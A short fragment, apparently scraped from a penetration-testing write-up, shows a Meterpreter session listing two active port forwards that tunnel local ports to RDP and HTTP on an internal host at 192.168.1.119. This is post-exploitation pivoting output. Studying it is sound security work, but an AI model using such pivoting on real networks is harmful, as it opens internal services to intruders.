 meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:33389 192.168.1.119:3389 Forward
2 0.0.0.0:30080 192.168.1.119:80 Forward
2 total active port forwards.